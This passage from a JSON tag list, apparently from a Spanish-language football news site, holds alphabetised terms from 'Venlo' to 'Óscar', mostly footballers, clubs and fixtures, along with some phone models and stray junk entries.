Venlo"},{"term":"VVV-Venlo"},{"term":"Vachiberadze"},{"term":"Vaclik"},{"term":"Vadik Murria"},{"term":"Vadis Odjidja-Ofoe"},{"term":"Vaelncia"},{"term":"Vagenas"},{"term":"Vagnati"},{"term":"Vagner"},{"term":"Vagnoman"},{"term":"Vaiho"},{"term":"Vainqueur"},{"term":"Val Soares"},{"term":"Valdebebas"},{"term":"Valdez Chamorro"},{"term":"Valdifiori"},{"term":"Valdu Té"},{"term":"Valencia - F.C. Barcelona"},{"term":"Valencia-Atlético"},{"term":"Valencia-Barça"},{"term":"Valencia-Deportivo"},{"term":"Valencia-Levante"},{"term":"Valencia-Málaga"},{"term":"Valencia-Osasuna"},{"term":"Valencia-Tenerife"},{"term":"Valencia-Xerez"},{"term":"Valencia-Zaragoza"},{"term":"Valencia."},{"term":"Valentini"},{"term":"Valentino Lazaro"},{"term":"Valentí Guardiola"},{"term":"Valentín Botella"},{"term":"Valentín Germán"},{"term":"Valentín Larralde"},{"term":"Valentín Pereyra"},{"term":"Valerenga Femenino"},{"term":"Valeri"},{"term":"Valerien Ismael"},{"term":"Valiente"},{"term":"Valiño"},{"term":"Valladolid-Almería"},{"term":"Valladolid-Deportivo"},{"term":"Valladolid-Espanyol"},{"term":"Valladolid-F.C. Barcelona"},{"term":"Valladolid-Getafe"},{"term":"Valladolid-Mallorca"},{"term":"Valladolid-Racing"},{"term":"Valladolid-Sevilla"},{"term":"Valladolid-Sporting"},{"term":"Valladolid-Villarreal"},{"term":"Valladolid-Xerez"},{"term":"Valladolid-Zaragoza"},{"term":"Valldolid"},{"term":"Valle del Ebro"},{"term":"Vallejo"},{"term":"Vallho"},{"term":"Valoyes"},{"term":"Van Crombrugge"},{"term":"Van Dijck"},{"term":"Van Dooren"},{"term":"Van Eijden"},{"term":"Van Holsbeeck"},{"term":"Van Hooijdonk"},{"term":"Van Kaam"},{"term":"Van Kippersluis"},{"term":"Van La Parra"},{"term":"Van Leeuwen"},{"term":"Van Polen"},{"term":"Van Rhijn"},{"term":"Van Weert"},{"term":"Van Wonderen"},{"term":"Van de Broek"},{"term":"Van de Looi"},{"term":"Van de Streek"},{"term":"Van de Wiel"},{"term":"Van den Berg"},{"term":"Van den Bergh"},{"term":"Van der Gragt"},{"term":"Van der Hart"},{"term":"Van der Heijden"},{"term":"Van der Meyde"},{"term":"Van der Sande"},{"term":"Van der Venne"},{"term":"Vancamp"},{"term":"Vancouver"},{"term":"Vandelli"},{"term":"Vanderhaeghe"},{"term":"Vanderson"},{"term":"Vanessa Perroncel"},{"term":"Vangioni"},{"term":"Vanhamel"},{"term":"Vanheusden"},{"term":"Vanilson"},{"term":"Vanja Milinkovic-Savic"},{"term":"Vanlerberghe"},{"term":"Vannuchi"},{"term":"Vanoli"},{"term":"Vanzeir"},{"term":"Vapeo"},{"term":"Varazdin"},{"term":"Varsovia"},{"term":"Varujan Sukiasyan"},{"term":"Vasco Costa"},{"term":"Vasco Sousa"},{"term":"Vasconcelos"},{"term":"Vasilyev"},{"term":"Vassilev"},{"term":"Vasyl Kravets"},{"term":"Vasylyev"},{"term":"Vaughan"},{"term":"Vazzoler"},{"term":"Vecchio"},{"term":"Veendorp"},{"term":"Vega"},{"term":"Vegetti"},{"term":"Veh"},{"term":"Vejinovic"},{"term":"Velanas"},{"term":"Velarde"},{"term":"Velayos"},{"term":"Velazco"},{"term":"Velde"},{"term":"Veles"},{"term":"Veljkovic"},{"term":"Vellidis"},{"term":"Veloso"},{"term":"Velthuizen"},{"term":"Veltman"},{"term":"Velásquez"},{"term":"Venados FC"},{"term":"Vencedor"},{"term":"Venegas"},{"term":"Venezuela Sub-20"},{"term":"Ventas España"},{"term":"Ventas Japonesas"},{"term":"Ventas Japón"},{"term":"Ventas del Reino Unido"},{"term":"Venturi"},{"term":"Venâncio"},{"term":"Veo Televisión"},{"term":"Ver"},{"term":"Verbeek"},{"term":"Verbic"},{"term":"Verdejo"},{"term":"Verdu"},{"term":"Verdugo"},{"term":"Verdún"},{"term":"Veretout"},{"term":"Vergos"},{"term":"Verhoek"},{"term":"Veria"},{"term":"Vermeer"},{"term":"Vermeeren"},{"term":"Vernam"},{"term":"Vernón de Marco"},{"term":"Vertrouwd"},{"term":"Verzeri"},{"term":"Veríssimo"},{"term":"Veselinovic"},{"term":"Vesprini"},{"term":"Vestenicky"},{"term":"Vester"},{"term":"Vestergaard"},{"term":"Vialta"},{"term":"Viana"},{"term":"Vibbo"},{"term":"Vic"},{"term":"Vicari"},{"term":"Vicario"},{"term":"Vicent Fluixà"},{"term":"Vicent Mascardó"},{"term":"Vicente Esquerdo"},{"term":"Vicente Moscardó"},{"term":"Vicente Parra"},{"term":"Vicente Parras"},{"term":"Vicente Rodríguez"},{"term":"Vicenç Fernández"},{"term":"Vicenç Sabater"},{"term":"Vich"},{"term":"Vichai Srivaddhanaprabha"},{"term":"Vicien"},{"term":"Victor Ibarbo"},{"term":"Victor Leandro"},{"term":"Victor Ramos"},{"term":"Victoria Kent FS"},{"term":"Vid Belec"},{"term":"Vidal"},{"term":"Videgos"},{"term":"Videojugos"},{"term":"Vido"},{"term":"Vidosic"},{"term":"Viega"},{"term":"Vietto Correa"},{"term":"Vigandossy"},{"term":"Viglianti"},{"term":"Vigneri"},{"term":"Vigoroux"},{"term":"Vigouroux"},{"term":"Viitorul Constanta"},{"term":"Viking"},{"term":"Viktor Fischer"},{"term":"Viktor Kassai"},{"term":"Vilafranquense"},{"term":"Vilajoana"},{"term":"Vilar"},{"term":"Vilarrubí"},{"term":"Villa Española"},{"term":"Villa San Carlos"},{"term":"Villa Teresa"},{"term":"Villafamés"},{"term":"Villafuerte"},{"term":"Villafáñez"},{"term":"Villalpando"},{"term":"Villanueva del Pardillo"},{"term":"Villanueva del Rosario"},{"term":"Villapalos"},{"term":"Villapun"},{"term":"Villareal B"},{"term":"Villareal-Málaga"},{"term":"Villareal-Racing"},{"term":"Villareal-Tenerife"},{"term":"Villareal-Valladolid"},{"term":"Villarreal-Athletic"},{"term":"Villarreal-Bayern Múnich"},{"term":"Villarreal-Espanyol"},{"term":"Villarreal-Getafe"},{"term":"Villarreal-Oporto"},{"term":"Villarreal-Osasuna"},{"term":"Villarreal-Racing"},{"term":"Villarreal-Sevilla"},{"term":"Villarreal-Sporting"},{"term":"Villarreal-Twente"},{"term":"Villarreal-Valencia"},{"term":"Villarreal-Xerez"},{"term":"Villarreeal"},{"term":"Villarroel"},{"term":"Villarrubia CF"},{"term":"Villarrubí"},{"term":"Villarubí"},{"term":"Villas Boas"},{"term":"Villaverde"},{"term":"Villaverde San Andrés"},{"term":"Vincent Onovo"},{"term":"Vincent Tan"},{"term":"Vincenzo Renella"},{"term":"Vinck"},{"term":"Vincken"},{"term":"Vingada"},{"term":"Vinicius"},{"term":"Vinicius Aráujo"},{"term":"Vinicius Fernando"},{"term":"Vinicius Jr"},{"term":"Vinicius Lima"},{"term":"Vinicius Tanque"},{"term":"Vinícius Dell'Amore"},{"term":"Vinícius Jaú"},{"term":"Vinícius Leite"},{"term":"Vinícus Araújo"},{"term":"Viola"},{"term":"Viorel Frunza"},{"term":"Virgil Theresin"},{"term":"Virgílio Lopes"},{"term":"Virtanen"},{"term":"Virtus Entella"},{"term":"Virtus Verona"},{"term":"Viseras"},{"term":"Vismara"},{"term":"Vissers"},{"term":"Vitaldent"},{"term":"Vitao"},{"term":"Viterbese"},{"term":"Viterbese 1908"},{"term":"Viterbo"},{"term":"Vitesse Arnhem"},{"term":"Vitinho"},{"term":"Vitor Baía"},{"term":"Vitor Matos"},{"term":"Vitor Oliveira"},{"term":"Vitorino Antunes"},{"term":"Vitória"},{"term":"Vitória FC"},{"term":"Viudez"},{"term":"Vivaldo"},{"term":"Vivancos"},{"term":"Viventa"},{"term":"Vives"},{"term":"Viviani"},{"term":"Viviano"},{"term":"Viyuela"},{"term":"Viñas"},{"term":"Vlad Achim"},{"term":"Vladimir Quesada"},{"term":"Vladislav Saus"},{"term":"Vladochimos"},{"term":"Vlahovic"},{"term":"Vloet"},{"term":"Vojislav Stankovic"},{"term":"Vojvoda"},{"term":"Vokins"},{"term":"Volkan Sen"},{"term":"Volkanovski"},{"term":"Voloder"},{"term":"Volos FC"},{"term":"Volos NFC"},{"term":"Voronov"},{"term":"Vorskla"},{"term":"Voser"},{"term":"Vozdovac"},{"term":"Vrabec"},{"term":"Vranckx"},{"term":"Vrba"},{"term":"Vreven"},{"term":"Vriends"},{"term":"Vuco"},{"term":"Vueling"},{"term":"Vuelto"},{"term":"Vujnovic"},{"term":"Vukojevic"},{"term":"Vuoso"},{"term":"Vuozo"},{"term":"Vydray"},{"term":"Vázquez Cultural"},{"term":"Vícar"},{"term":"Vícotr Sánchez"},{"term":"Vícotr Sánchez del Amo"},{"term":"Víctor Abrego"},{"term":"Víctor Andrade"},{"term":"Víctor Armero"},{"term":"Víctor Bartomeu"},{"term":"Víctor Bravo"},{"term":"Víctor Calatrava"},{"term":"Víctor Camarasa"},{"term":"Víctor Chust"},{"term":"Víctor Colchero"},{"term":"Víctor Coreas"},{"term":"Víctor Cuesta"},{"term":"Víctor Cáceres"},{"term":"Víctor Córdoba"},{"term":"Víctor Escribano"},{"term":"Víctor Fenoll"},{"term":"Víctor Ferraz"},{"term":"Víctor Figueroa"},{"term":"Víctor Hugo Antelo"},{"term":"Víctor Ibarbo"},{"term":"Víctor Luís"},{"term":"Víctor Maffeo"},{"term":"Víctor Malcorral"},{"term":"Víctor Manquillo"},{"term":"Víctor Manuel Vucetich"},{"term":"Víctor Marco"},{"term":"Víctor Martín"},{"term":"Víctor Mejía"},{"term":"Víctor Miranda"},{"term":"Víctor Moses"},{"term":"Víctor Olmedo"},{"term":"Víctor Parada"},{"term":"Víctor Pastrana"},{"term":"Víctor Pino"},{"term":"Víctor Plazas"},{"term":"Víctor Pradas"},{"term":"Víctor Salazar"},{"term":"Víctor Sá"},{"term":"Víctor Torremocha"},{"term":"Víctor Vico"},{"term":"Vídeos"},{"term":"Vítor Alves"},{"term":"Vítor Baía"},{"term":"Vítor Gonçalves"},{"term":"Vítor Murta"},{"term":"Vítor Oliveira"},{"term":"Vïctor Moreno"},{"term":"Vïctor Ruiz"},{"term":"Vïctor Sänchez"},{"term":"WBA; Noticias"},{"term":"WBC"},{"term":"WC Marbella"},{"term":"WHC"},{"term":"WHC-Ajax"},{"term":"WWE"},{"term":"Waasland-Sportkring"},{"term":"Wabara"},{"term":"Wacker Innsbruck"},{"term":"Waddle"},{"term":"Waddock"},{"term":"Wade"},{"term":"Wade Hamilton"},{"term":"Waford"},{"term":"Wagner Lopes"},{"term":"Wagner Silva"},{"term":"Wagner da Silva"},{"term":"Wague"},{"term":"Wahler"},{"term":"Wahlstedt"},{"term":"Waldo Ramos"},{"term":"Walid"},{"term":"Walker-Peters"},{"term":"Walkes"},{"term":"Wallen"},{"term":"Wallyson"},{"term":"Wallyson Teixeira Mallmann"},{"term":"Walsh"},{"term":"Walter Ayoví"},{"term":"Walter Benítez"},{"term":"Walter Chalá"},{"term":"Walter Fernández"},{"term":"Walter Fiori"},{"term":"Walter Gargano"},{"term":"Walter Gómez"},{"term":"Walter Mazzarri"},{"term":"Walter Montillo"},{"term":"Walter Ponce"},{"term":"Walter Serrano"},{"term":"Walter Zenga"},{"term":"Walterson"},{"term":"Wanchope Ábila"},{"term":"Wanderers de Montevideo"},{"term":"Wanderley"},{"term":"Wang Academy"},{"term":"Wang Baoshan"},{"term":"Wang Kangning"},{"term":"Ward-Prowse"},{"term":"Waris"},{"term":"Warren Joyce"},{"term":"Warren Tchimbembé"},{"term":"Washington Camacho"},{"term":"Washington Vera"},{"term":"Washington Wizards"},{"term":"Watkins-Clark"},{"term":"Watmore"},{"term":"Weah"},{"term":"Web"},{"term":"Webber"},{"term":"Webó"},{"term":"Weghorst"},{"term":"Wehen Wiesbaden-Málaga"},{"term":"Weidenfeller"},{"term":"Weilandt"},{"term":"Weinkauf"},{"term":"Weinzierl"},{"term":"Weis"},{"term":"Weismann"},{"term":"Wellbeck"},{"term":"Wellenreuther"},{"term":"Welligton Nem"},{"term":"Welligton Silva"},{"term":"Wellington Nem"},{"term":"Wellington Phoenix"},{"term":"Welliton Soares"},{"term":"Wells"},{"term":"Wendel Silva"},{"term":"Wendt"},{"term":"Wengerr"},{"term":"Werder Bremen-Bayern Munich"},{"term":"Werley"},{"term":"Werner Schuler"},{"term":"Wernger"},{"term":"Wes Brown"},{"term":"Wesley Araujo"},{"term":"Wesley Gassova"},{"term":"Wesley Hoedt"},{"term":"Wesley Moraes"},{"term":"Wesly Decas"},{"term":"West Bromwich Albio"},{"term":"Wester"},{"term":"Western United"},{"term":"Westerveld"},{"term":"Wetklo"},{"term":"Weverton"},{"term":"Weymans"},{"term":"Whasington Corozo"},{"term":"WhatsApp"},{"term":"Whelan"},{"term":"Whelton"},{"term":"Whitehead"},{"term":"Whitmore"},{"term":"Whitney"},{"term":"Whittaker"},{"term":"Wiedwald"},{"term":"Wieghorst"},{"term":"Wigan; Fichajes"},{"term":"Wighton"},{"term":"Wii Mini"},{"term":"Wiko"},{"term":"Wil"},{"term":"Wilber Hurtado"},{"term":"Wildschut"},{"term":"Wilfred Bony"},{"term":"Wilfried"},{"term":"Wilfschut"},{"term":"Wilkins"},{"term":"Willems"},{"term":"William Agada"},{"term":"William Alves"},{"term":"William Díaz"},{"term":"William Gustavo"},{"term":"William Jebor"},{"term":"William Oliveira"},{"term":"William Palacio"},{"term":"William Rémy"},{"term":"William Velásquez"},{"term":"William de Camargo"},{"term":"Williams Martínez"},{"term":"Williamson"},{"term":"Willian Farias"},{"term":"Willian Pacho"},{"term":"Willie Overtoom"},{"term":"Willis"},{"term":"Willock"},{"term":"Willy Ledesma"},{"term":"Willyam"},{"term":"Wilmer Cabrera"},{"term":"Wilmer Godoy"},{"term":"Wilson Eduardo"},{"term":"Wilson Fonseca"},{"term":"Wilson Medina"},{"term":"Wilson Morelo"},{"term":"Wim Jonk"},{"term":"Wimbledon FC"},{"term":"Winchester"},{"term":"Winck"},{"term":"Wind"},{"term":"Winkler"},{"term":"Winter"},{"term":"Winter X Games"},{"term":"Wirtz"},{"term":"Wisdow"},{"term":"Wisla de Cracovia"},{"term":"Witi"},{"term":"Wohlen"},{"term":"Wolfsberger"},{"term":"Wolfsburgo-Villarreal"},{"term":"Wollscheid"},{"term":"Wood"},{"term":"Woodcock"},{"term":"Woodman"},{"term":"Woodrow"},{"term":"World Soccer"},{"term":"Worrall"},{"term":"Wouter Goes"},{"term":"Wright"},{"term":"Wszolek"},{"term":"Wu Lei"},{"term":"Wu Shaocong"},{"term":"Wuhan"},{"term":"Wuilker Fariñez"},{"term":"Wurtz"},{"term":"Wycombe"},{"term":"Wydad AC"},{"term":"Wydad Casablanca"},{"term":"Wöber"},{"term":"Wörns"},{"term":"XL Formación Vial"},{"term":"Xabi Castillo"},{"term":"Xabi Etxebarria"},{"term":"Xabi Etxeita"},{"term":"Xabi Garai"},{"term":"Xabi Irureta"},{"term":"Xabi Sánchez"},{"term":"Xadas"},{"term":"Xaloc Alacant"},{"term":"Xan Kee Te"},{"term":"Xandao"},{"term":"Xanthi FC"},{"term":"Xavi Carmona"},{"term":"Xavi Cidre"},{"term":"Xavi Civil"},{"term":"Xavi Estacio"},{"term":"Xavi Francisco"},{"term":"Xavi Pelegrí"},{"term":"Xavi Pleguezuelo"},{"term":"Xavi Pluvins"},{"term":"Xavi Puerto"},{"term":"Xavi Salinas"},{"term":"Xavi Valero"},{"term":"Xavier Faus"},{"term":"Xazar Lankaran"},{"term":"Xeka"},{"term":"Xemi"},{"term":"Xerex"},{"term":"Xerez Deportivo FC"},{"term":"Xerez-Almería"},{"term":"Xerez-Espanyol"},{"term":"Xerez-F.C. Barcelona"},{"term":"Xerez-Getafe"},{"term":"Xerez-Mallorca"},{"term":"Xerez-Osasuna"},{"term":"Xerez-Racing"},{"term":"Xerez-Sevilla"},{"term":"Xerez-Sporting"},{"term":"Xerez-Valencia"},{"term":"Xerez-Villareal"},{"term":"Xerez-Zaragoza"},{"term":"Xiker Ozerinjauregi"},{"term":"Ximo Rivera"},{"term":"Xisco Hernández"},{"term":"Xisco Muñoz"},{"term":"Xiscu"},{"term":"Xolos de Tijuana"},{"term":"Xtra Champions"},{"term":"Xtra Champions League"},{"term":"Xu Genbao"},{"term":"Xu Xin"},{"term":"XxcallumwhufcxX"},{"term":"Ya Konan"},{"term":"Yabataré"},{"term":"Yago Fernández"},{"term":"Yago Ferreira"},{"term":"Yago Iglesias"},{"term":"Yago Rodríguez"},{"term":"Yahia"},{"term":"Yahvé"},{"term":"Yahya Alwan"},{"term":"Yaimil Medina"},{"term":"Yakin"},{"term":"Yakubu"},{"term":"Yallop"},{"term":"Yalçin Kosukavak"},{"term":"Yamaguchi"},{"term":"Yamandú Costa"},{"term":"Yamberé"},{"term":"Yamilson Rivera"},{"term":"Yan Brice"},{"term":"Yan Dinghao"},{"term":"Yang"},{"term":"Yang Feng"},{"term":"Yang Ming-hyuk"},{"term":"Yang Seong-Hwan"},{"term":"Yanis"},{"term":"Yanis Mbombo"},{"term":"Yann Cissé"},{"term":"Yann Sommer"},{"term":"Yannick Bolasie"},{"term":"Yannick Boli"},{"term":"Yannick Djaló"},{"term":"Yannis"},{"term":"Yanowsky Reyes"},{"term":"Yaracuyano FC"},{"term":"Yaracuyanos"},{"term":"Yaroslav Oliinyk"},{"term":"Yasen Petrov"},{"term":"Yaser Hamed"},{"term":"Yasin Pehlivan"},{"term":"Yasmin Al Sahoud"},{"term":"Yassin Fekir"},{"term":"Yassine"},{"term":"Yassine El Ghanassy"},{"term":"Yatabaré"},{"term":"Yaw Annor"},{"term":"Yaya Sanogo"},{"term":"Yayo"},{"term":"Yayo González"},{"term":"Yazalde"},{"term":"Yazici"},{"term":"Yeboah"},{"term":"Yeimar Gómez"},{"term":"Yelco"},{"term":"Yelko Pino"},{"term":"Yellu Santiago"},{"term":"Yendis"},{"term":"Yennaris"},{"term":"Yeray Béjar"},{"term":"Yeray Lancha"},{"term":"Yerri Mina"},{"term":"Yerson Opazo"},{"term":"Yeste"},{"term":"Yhirbis Córdova"},{"term":"Yhonattan Yustiz"},{"term":"Yildirim"},{"term":"Yilmaz Vurak"},{"term":"Yisa Alao"},{"term":"Yoann Etienne"},{"term":"Yohandry Orozco"},{"term":"Yohann Pelé"},{"term":"Yoklusu"},{"term":"Yoli"},{"term":"Yonathan Cabral"},{"term":"Yonekura"},{"term":"Yorke"},{"term":"Yosgart Gutiérrez"},{"term":"Yoshimura"},{"term":"Yoshinori Muto"},{"term":"Yosu"},{"term":"Younes"},{"term":"Younes Taha"},{"term":"Youness"},{"term":"Youness Lachhab"},{"term":"Younger"},{"term":"Yousef"},{"term":"Yousef El Asri"},{"term":"Youssef Aït Bennasser"},{"term":"Youssouf Koné"},{"term":"Ypiranga"},{"term":"Yriarte"},{"term":"Yuanyi Li"},{"term":"Yuber Asprilla"},{"term":"Yuezheng Du"},{"term":"Yuito Suzuki"},{"term":"Yulen Vila"},{"term":"Yulu-Matondo"},{"term":"Yuma"},{"term":"Yun Suk-Young"},{"term":"Yuncos"},{"term":"Yunquera"},{"term":"Yurchenko"},{"term":"Yuri Alberto"},{"term":"Yuri Araújo"},{"term":"Yuri Krasnozhan"},{"term":"Yuri Mamute"},{"term":"Yuri Semin"},{"term":"Yurrebaso"},{"term":"Yussuf"},{"term":"Yussuf Poulsen"},{"term":"Yuste"},{"term":"Yusuf Simsek"},{"term":"Yuya Osako"},{"term":"Yúber Asprilla"},{"term":"ZDF"},{"term":"ZTE Blade V8"},{"term":"Zabaco"},{"term":"Zabarnyi"},{"term":"Zac Anderson"},{"term":"Zacaría"},{"term":"Zacatepec"},{"term":"Zaccheroni"},{"term":"Zaffaroni"},{"term":"Zafra Jr"},{"term":"Zagadou"},{"term":"Zagallo"},{"term":"Zagalá"},{"term":"Zaglebia Sosnowiec"},{"term":"Zago"},{"term":"Zagre"},{"term":"Zahavi"},{"term":"Zahra"},{"term":"Zaidu"},{"term":"Zainadine Júnior"},{"term":"Zaineddine"},{"term":"Zaira Nara"},{"term":"Zajko"},{"term":"Zak Gilsenan"},{"term":"Zakaria"},{"term":"Zakaria Eddahchouri"},{"term":"Zalaya"},{"term":"Zalea"},{"term":"Zaliukas"},{"term":"Zampedri"},{"term":"Zan Vipotnik"},{"term":"Zanelatto"},{"term":"Zappa"},{"term":"Zar"},{"term":"Zarabi"},{"term":"Zaragoza CFF"},{"term":"Zaragoza-Athletic"},{"term":"Zaragoza-Atlético de Madrid"},{"term":"Zaragoza-Deportivo"},{"term":"Zaragoza-Hércules"},{"term":"Zaragoza-Mallorca"},{"term":"Zaragoza-Osasuna"},{"term":"Zaragoza-Racing"},{"term":"Zaragoza-Sevilla"},{"term":"Zaragoza-Valencia"},{"term":"Zaragoza-Villarreal"},{"term":"Zaragoza-Xerez"},{"term":"Zardes"},{"term":"Zarek Valentin"},{"term":"Zarfino"},{"term":"Zarko Udovicic"},{"term":"Zaropoulos"},{"term":"Zaroury"},{"term":"Zarrabeitia"},{"term":"Zarraga"},{"term":"Zat Knight"},{"term":"Zavaleta"},{"term":"Zavan"},{"term":"Zawisza Bydgoszcz"},{"term":"Zaynutdinov"},{"term":"Zazo"},{"term":"Zdjelar"},{"term":"Ze María"},{"term":"Zeballos"},{"term":"Zeber"},{"term":"Zeefuik"},{"term":"Zekhnini"},{"term":"Zeno Debast"},{"term":"Zentner"},{"term":"Zermatten"},{"term":"Zerrouki"},{"term":"Zetterström"},{"term":"Zeus Carmona"},{"term":"Zhang"},{"term":"Zhang Xizhe"},{"term":"Zhao Zhen"},{"term":"Zico Junior"},{"term":"Zidan"},{"term":"Zimling"},{"term":"Zimmer"},{"term":"Zinho Vanheusden"},{"term":"Zirkzee"},{"term":"Zivkovic"},{"term":"Ziyad Baha"},{"term":"Zizzo"},{"term":"Zlín"},{"term":"Zoch"},{"term":"Zoco"},{"term":"Zohore"},{"term":"Zoilo"},{"term":"Zoilo Ceamanos"},{"term":"Zoko"},{"term":"Zolinski"},{"term":"Zoller"},{"term":"Zoltan Stieber"},{"term":"Zorc"},{"term":"Zorniger"},{"term":"Zotlán Gera"},{"term":"Zotov"},{"term":"Zrinjski Mostar"},{"term":"Zubaurre"},{"term":"Zubczuk"},{"term":"Zubeldia"},{"term":"Zuber"},{"term":"Zuerra"},{"term":"Zukanovic"},{"term":"Zule"},{"term":"Zuli"},{"term":"Zulia FC"},{"term":"Zuliani"},{"term":"Zulte-Waregem"},{"term":"Zumaquero"},{"term":"Zuqui"},{"term":"Zurimendi"},{"term":"Zuñiga"},{"term":"Zyen Jones"},{"term":"Zygmantovich"},{"term":"Zé Carlos"},{"term":"Zé Diogo"},{"term":"Zé Eduardo"},{"term":"Zé Ivaldo"},{"term":"Zé Love"},{"term":"Zé Luís"},{"term":"Zé Pedro"},{"term":"Zé Pinto"},{"term":"Zé Turbo"},{"term":"a"},{"term":"a Celta de Vigo"},{"term":"a Rumores"},{"term":"aDeSe"},{"term":"abel hernandez"},{"term":"adam jhonson"},{"term":"barcelona fichajes"},{"term":"botas de cristiano ronaldo"},{"term":"camiseta rooney"},{"term":"de Marsella"},{"term":"diseño web"},{"term":"eal"},{"term":"ebemmq¡e9999                                                           Chiellini"},{"term":"fichajes Barcelona"},{"term":"fichajes Brasil"},{"term":"fichajes de la premier"},{"term":"fichajes premier"},{"term":"franceses"},{"term":"futuros"},{"term":"gaspar Panadero"},{"term":"http:\/\/bit.ly\/28owZB6"},{"term":"iPad 5"},{"term":"iPad Air"},{"term":"iPad Mini"},{"term":"iPhone 5"},{"term":"iPhone 5C"},{"term":"iPhone 5S"},{"term":"iPhone 6S"},{"term":"iPhone 6S Plus"},{"term":"independiente de medellin"},{"term":"irina shaik"},{"term":"juan jesus"},{"term":"l"},{"term":"laterales izquierdos"},{"term":"leonel alvarez"},{"term":"m. united"},{"term":"major league"},{"term":"massimo moratti"},{"term":"michel vorm"},{"term":"mister"},{"term":"nueva camiseta del Real Madrid 2012\/2013"},{"term":"nueva tienda oficial malaga c.f. maria zambrano"},{"term":"oferta web"},{"term":"rondon"},{"term":"rumorer                                       ."},{"term":"rumores                               ."},{"term":"s"},{"term":"seguirá siendoun"},{"term":"selección de colombia"},{"term":"shirt rooney"},{"term":"utrech"},{"term":"velasco"},{"term":"webdelujo"},{"term":"´Noticias"},{"term":"Àlex Carbonell"},{"term":"Àlex Devia"},{"term":"Àlex Mañas"},{"term":"Ábila"},{"term":"África"},{"term":"Álbum"},{"term":"Álex Albistegi"},{"term":"Álex Alonso"},{"term":"Álex Baena"},{"term":"Álex Balboa"},{"term":"Álex Benítez"},{"term":"Álex Blázquez"},{"term":"Álex Callens"},{"term":"Álex Camacho"},{"term":"Álex Cantero"},{"term":"Álex Cerdá"},{"term":"Álex Colorado"},{"term":"Álex Corredera"},{"term":"Álex Cortell"},{"term":"Álex Cáceres"},{"term":"Álex De la Cruz"},{"term":"Álex Domínguez"},{"term":"Álex Español"},{"term":"Álex Felip"},{"term":"Álex Ferguson"},{"term":"Álex Forés"},{"term":"Álex Galler"},{"term":"Álex Geijo"},{"term":"Álex Guti"},{"term":"Álex Gómez"},{"term":"Álex Hernández"},{"term":"Álex Herrera"},{"term":"Álex Júnior"},{"term":"Álex Mateos"},{"term":"Álex Millan"},{"term":"Álex Mor"},{"term":"Álex Oliva"},{"term":"Álex Ortiz"},{"term":"Álex Palencia"},{"term":"Álex Pulga"},{"term":"Álex Rodríguez"},{"term":"Álex Romero"},{"term":"Álex Ruiz"},{"term":"Álex Ruíz"},{"term":"Álex Sala"},{"term":"Álex Santana"},{"term":"Álex Santelices"},{"term":"Álex Santomé"},{"term":"Álex Toral"},{"term":"Álex Vergaz"},{"term":"Álex Vigo"},{"term":"Álex Zendejas"},{"term":"Álvarez Tomé"},{"term":"Álvaro Antón"},{"term":"Álvaro Arroyo"},{"term":"Álvaro Barbosa"},{"term":"Álvaro Barreal"},{"term":"Álvaro Bastida"},{"term":"Álvaro Benito"},{"term":"Álvaro Bustos"},{"term":"Álvaro Carreras"},{"term":"Álvaro Carrillo"},{"term":"Álvaro Castiella"},{"term":"Álvaro Castillejo"},{"term":"Álvaro Ferllo"},{"term":"Álvaro Gonzi"},{"term":"Álvaro Juan"},{"term":"Álvaro Magalhaes"},{"term":"Álvaro Magalhães"},{"term":"Álvaro Martín"},{"term":"Álvaro Mayorga"},{"term":"Álvaro Medrán"},{"term":"Álvaro Mier"},{"term":"Álvaro Molina"},{"term":"Álvaro Montejo"},{"term":"Álvaro Moral"},{"term":"Álvaro Moro"},{"term":"Álvaro Muñiez"},{"term":"Álvaro Muñoz"},{"term":"Álvaro Navarro"},{"term":"Álvaro Odriozola"},{"term":"Álvaro Peña"},{"term":"Álvaro Quintino"},{"term":"Álvaro Ramos"},{"term":"Álvaro Ratón"},{"term":"Álvaro Rey"},{"term":"Álvaro Robles"},{"term":"Álvaro Romero"},{"term":"Álvaro Sanjuán"},{"term":"Álvaro Silva"},{"term":"Álvaro Traver"},{"term":"Álvaro Valles"},{"term":"Álvaro Vela"},{"term":"Álvaro Vergara"},{"term":"Álvaro Vieira"},{"term":"Álvaro Zazo"},{"term":"Álvaro de Dios"},{"term":"Ánderson Luís"},{"term":"Ángel Alarcón"},{"term":"Ángel Ayala"},{"term":"Ángel Baena"},{"term":"Ángel Cuéllar"},{"term":"Ángel Gracia"},{"term":"Ángel Gutiérrez"},{"term":"Ángel Martín González"},{"term":"Ángel Martínez"},{"term":"Ángel María Villar"},{"term":"Ángel Mena"},{"term":"Ángel Montoro"},{"term":"Ángel Moreno"},{"term":"Ángel Ortiz"},{"term":"Ángel Pajuelo"},{"term":"Ángel Pérez"},{"term":"Ángel Rolón"},{"term":"Ángel Romero"},{"term":"Ángel Román"},{"term":"Ángel Sepúlveda"},{"term":"Ángel Troncho"},{"term":"Ángel Villar"},{"term":"Ángelo Henríquez"},{"term":"Ángelo Peña"},{"term":"Ángelo Rodríguez"},{"term":"Ányelo Mora"},{"term":"Ávila"},{"term":"Áviles"},{"term":"Ângelo Neto"},{"term":"Çakir"},{"term":"Çalhanoglu"},{"term":"Çani"},{"term":"Çaykur Rizespor"},{"term":"Çağdaş Atan"},{"term":"Çağlar Söyüncü"},{"term":"Çelikkaya"},{"term":"Écija Balompie"},{"term":"Éder"},{"term":"Éder Díez"},{"term":"Éric López"},{"term":"Érico Júnior"},{"term":"Érik Vera"},{"term":"ÍBV"},{"term":"Íbrahimovic"},{"term":"Íbson"},{"term":"Íscar Cup 2018"},{"term":"Íscarcup 2018"},{"term":"Ísrael Castro"},{"term":"Íñigo Calderón pasa a ser el ayudante de Iñaki Alonso"},{"term":"Íñigo Martínez"},{"term":"Íñigo Pérez"},{"term":"Ñam Ñam Poti Poti"},{"term":"Ñoño"},{"term":"Òscar Perarnau"},{"term":"Óscar Amat"},{"term":"Óscar Arroyo"},{"term":"Óscar Benitez"},{"term":"Óscar Benito"},{"term":"Óscar Céspedes"},{"term":"Óscar Doménech"},{"term":"Óscar Duarte"},{"term":"Óscar Escobar"},{"term":"Óscar Fondevila"},{"term":"Óscar Jiménez"},{"term":"Óscar Lago"},{"term":"Óscar Lorenzo"},{"term":"Óscar Lozano"},{"term":"Óscar López"},{"term":"Óscar Martín"},{"term":"Óscar Mascarell"},{"term":"Óscar Meneses"},{"term":"Óscar Mingueza"},{"term":"Óscar Pareja"},{"term":"Óscar Piris"},{"term":"Óscar Pérez"},{"term":"Óscar Quesada"},{"term":"Óscar Rubio"},{"term":"Óscar Serrano"},{"term":"Óscar Sierra"},{"term":"Óscar Suárez"},{"term":"Óscar Tabárez"},{"term":"Óscar 